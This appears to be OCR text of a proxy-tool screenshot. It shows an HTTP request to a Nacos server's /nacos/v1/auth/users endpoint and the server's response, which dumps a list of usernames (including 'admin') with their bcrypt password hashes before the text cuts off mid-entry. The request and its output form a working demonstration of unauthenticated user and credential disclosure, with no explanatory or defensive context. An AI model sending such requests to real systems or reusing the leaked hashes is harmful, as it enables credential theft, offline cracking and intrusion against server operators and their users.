 Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=100 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.20.1
3 Date: Wed, 18 May 2022 08:24:09 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 2557
7
8 {
"totalCount":25,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"241",
"password":
"$2a$10$t1TAa9onWdIKwfB0OW91c.wL4O086FLHXrucVYROJ5SogzVQG8olK"
},
{
"username":"aa12111",
"password":
"$2a$10$oURZDsIGSdKF8jd.u9fbWesD87xw4JPIyt6.3y6fQRQ./BDJl262C"
},
{
"username":"aaaa",
"password":
"$2a$10$f7DT/BCY/E7yveKsxFPzyunomX/gEY4LNjR0a0B284gSCrl.fX6EK"
},
{
"username":"addroot",
"password":
"$2a$10$0z27R/eWRmYg9BaFtTfNauWkqwYoiNfjp44pugHfOrQ9TQSd0A5MO"
},
{
"username":"admin",
"password":
"$2a$10$nUIrGLPEc7cVpk9Cwm7MfuMQXr5vidPu2JCxUkg1UXBcVGH6zFH6m"
},
{
"username":"admin123",
"password":
"$2a$10$LCouA27/kJGaHmtfH7gk1evfQnn87KNY1z3XwHoOtyVpTlzV7mhzy"
},
{
"username":"chacha",
"password":